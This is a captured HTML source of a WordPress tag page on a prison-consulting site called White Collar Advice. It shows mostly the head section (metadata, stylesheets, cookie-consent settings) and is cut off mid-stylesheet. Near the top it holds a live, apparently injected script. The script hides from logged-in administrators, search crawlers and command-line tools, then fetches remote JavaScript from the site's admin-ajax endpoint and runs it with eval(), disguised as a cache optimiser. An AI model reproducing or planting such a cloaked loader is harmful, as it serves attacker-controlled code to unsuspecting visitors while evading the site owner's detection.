

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whitecollaradvice.com/tag/lompoc/
body_size: 24641
content:
<!doctype html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.whitecollaradvice.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Lompoc</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lompoc" />
<meta property="og:url" content="https://www.whitecollaradvice.com/tag/lompoc/" />
<meta property="og:site_name" content="White Collar Advice" />
<meta property="article:publisher" content="https://web.facebook.com/WhiteCollarAdvice" />
<meta property="og:image" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<meta property="og:image:secure_url" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<meta property="og:image:width" content="1020" />
<meta property="og:image:height" content="262" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lompoc" />
<meta name="twitter:site" content="@WCAJustinP" />
<meta name="twitter:image" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.whitecollaradvice.com/#place","address":{"@type":"PostalAddress"}},{"@type":"LocalBusiness","@id":"https://www.whitecollaradvice.com/#organization","name":"White Collar Advice","url":"https://www.whitecollaradvice.com","sameAs":["https://web.facebook.com/WhiteCollarAdvice","https://twitter.com/WCAJustinP","https://www.wikidata.org/wiki/Q137423770","https://www.linkedin.com/company/white-collar-advice/","https://www.youtube.com/@WhiteCollarAdviceOfficial","https://www.instagram.com/whitecollaradviceteam/","https://en.wikipedia.org/wiki/Justin_Paperny","https://www.nytimes.com/2022/06/07/magazine/prison-consultants-fixers.html"],"email":"support@whitecollaradvice.com","address":{"@type":"PostalAddress"},"logo":{"@type":"ImageObject","@id":"https://www.whitecollaradvice.com/#logo","url":"https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png","contentUrl":"https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png","caption":"White Collar Advice","inLanguage":"en-GB","width":"500","height":"500"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"At White Collar Advice, we help professionals under investigation or indictment create mitigation strategies that lead to shorter sentences and earlier release.","location":{"@id":"https://www.whitecollaradvice.com/#place"},"image":{"@id":"https://www.whitecollaradvice.com/#logo"}},{"@type":"WebSite","@id":"https://www.whitecollaradvice.com/#website","url":"https://www.whitecollaradvice.com","name":"White Collar Advice","alternateName":"WCA","publisher":{"@id":"https://www.whitecollaradvice.com/#organization"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://www.whitecollaradvice.com/tag/lompoc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.whitecollaradvice.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.whitecollaradvice.com/tag/lompoc/","name":"Lompoc"}}]},{"@type":"CollectionPage","@id":"https://www.whitecollaradvice.com/tag/lompoc/#webpage","url":"https://www.whitecollaradvice.com/tag/lompoc/","name":"Lompoc","isPartOf":{"@id":"https://www.whitecollaradvice.com/#website"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://www.whitecollaradvice.com/tag/lompoc/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Feed" href="https://www.whitecollaradvice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Comments Feed" href="https://www.whitecollaradvice.com/comments/feed/" />
 <script>(function(doc, tag, id){var js = doc.getElementsByTagName(tag)[0];if (doc.getElementById(id)) {return;}js = doc.createElement(tag); js.id = id;js.src = "https://leadhacker.aipreneurs.com/px.min.js";js.type = "text/javascript";doc.head.appendChild(js);js.onload = function() {pxfired();};}(document, 'script', 'px-grabber'));function pxfired() {PxGrabber.setOptions({Label: "19274974|" + window.location.href,});PxGrabber.render();};</script><link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Lompoc Tag Feed" href="https://www.whitecollaradvice.com/tag/lompoc/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/reviews-feed-pro/assets/css/sbr-styles.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.whitecollaradvice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.whitecollaradvice.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.whitecollaradvice.com/wp-includes/blocks/paragraph/style.min.css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.whitecollaradvice.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://www.whitecollaradvice.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.10.2' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.whitecollaradvice.com/wp-content/themes/outgrid-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/css/post-36.css?ver=1769113713' media='all' />
<link rel='stylesheet' id='uicore_global-css' href='https://www.whitecollaradvice.com/wp-content/uploads/uicore-global.css?ver=9621' media='all' />
<link rel='stylesheet' id='uicore_blog_grid_fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A700%7CDM+Sans%3Anormal%7C&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='uicore-blog-st-css' href='https://www.whitecollaradvice.com/wp-content/uploads/uicore-blog.css?ver=9621' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.18.14' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1754686243' media='all' />
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://www.whitecollaradvice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.4","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; 